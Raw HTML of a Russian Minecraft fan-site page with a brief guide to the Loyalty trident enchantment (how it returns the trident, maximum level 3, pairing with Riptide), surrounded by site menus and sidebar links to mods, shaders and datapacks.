	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-310" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Наверх" aria-label="Наверх">

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-4"
	data-dropdown="type-1:solid"	data-stretch	data-responsive="no"		aria-label="Меню шапки">

	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu" role="menubar"><li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-305 animated-submenu" role="none"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306 animated-submenu" role="none"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 animated-submenu" role="none"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309 animated-submenu" role="none"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-310 animated-submenu" role="none"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Открытие области вне холста"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Меню</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main" >

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-1199"
		class="post-1199 post type-post status-publish format-standard has-post-thumbnail hentry category-guides tag-all-enchanting">

		<figure class="ct-featured-image " ><div class="ct-image-container"><img width="722" height="373" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/char-10.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Логотип" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/09/char-10.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/09/char-10-300x155.jpg 300w" sizes="(max-width: 722px) 100vw, 722px" style="aspect-ratio: 722/373;" /></div></figure>
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Зачарование Верность" >Зачарование Верность</h1><ul class="entry-meta" data-type="icons:none"  ><li class="meta-date" ><svg width="13" height="13" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0z M7.5,13.6c-3.4,0-6.1-2.8-6.1-6.1c0-3.4,2.8-6.1,6.1-6.1c3.4,0,6.1,2.8,6.1,6.1C13.6,10.9,10.9,13.6,7.5,13.6z M10.8,9.2c-0.1,0.2-0.4,0.4-0.6,0.4c-0.1,0-0.2,0-0.3-0.1L7.2,8.1C7,8,6.8,7.8,6.8,7.5V4c0-0.4,0.3-0.7,0.7-0.7S8.2,3.6,8.2,4v3.1l2.4,1.2C10.9,8.4,11,8.8,10.8,9.2z"/></svg><time class="ct-meta-element-date" datetime="2020-09-17T02:48:50+03:00" >17.09.2020</time></li></ul>
			<nav class="ct-breadcrumbs" ><span class="first-item" ><a href="https://pro-minecraft.ru/" ><span >Главная</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="0-item" ><a href="https://pro-minecraft.ru/guides/" ><span >Гайды</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" ><span >Зачарование Верность</span></span>			</nav>
<script src="https://code.rkjs.net/universal.js?u=5&s=32"></script>
				</header>
	</div>

		
		
		<div class="entry-content">
					<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="1199"
					data-ulike-nonce="fa8702d46c"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers=""
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_1199"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+2"></span>			</div></div>
	
<p>Зачарование <strong><span class="has-inline-color has-vivid-purple-color">Верность</span></strong> &#8212; отличный эффект, который можно применить к трезубцу. Как именно можно использовать чары? Все просто, после того, как оружие будет брошено, его не нужно будет идти и поднимать. Копье вернется само в инвентарь игрока. <strong>Очень удобно</strong>!</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="160" height="160" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/char-4.png" alt="Трезубец" class="wp-image-1217" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/09/char-4.png 160w, https://pro-minecraft.ru/wp-content/uploads/2020/09/char-4-150x150.png 150w" sizes="(max-width: 160px) 100vw, 160px" /><figcaption>Трезубец</figcaption></figure></div>



<h3 class="wp-block-heading">Как использовать?</h3>



<ol><li>Создать трезубец с нужными чарами.</li><li>Бросить его.</li><li>Он вернется в инвентарь.</li><li>Готово!</li></ol>



<h4 class="wp-block-heading">Особенности эффекта</h4>



<ul><li>Максимальный уровень чар &#8212; 3.</li><li>Используется только для трезубца.</li><li>10-ти процентный шанс получить эффект с помощью стола зачарований. </li></ul>



<h4 class="wp-block-heading">Совет!</h4>



<p>Используйте чары вместе с чарами &#171;<a href="https://pro-minecraft.ru/riptide/" class="rank-math-link">Тягун</a>&#171;</p>
		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-sm ct-hidden-md"		data-type="type-1"
		id="sidebar"
				>

		
		<div
			class="ct-sidebar" 			>
			
			<div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div><div class="ct-widget widget_text" id="text-3">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
</div>
		</div><div class="ct-widget widget_text" id="text-11">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div><div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div>
					</div>

			</aside>

	
			</div>


		<div class="ct-related-posts-container">
		<div class="ct-container">
	
		<div class="ct-related-posts">
			
											<h3 class="ct-block-title">
					Посмотри еще!				</h3>
							
			<div class="ct-related-posts-items" data-layout="grid">
							
				<article >
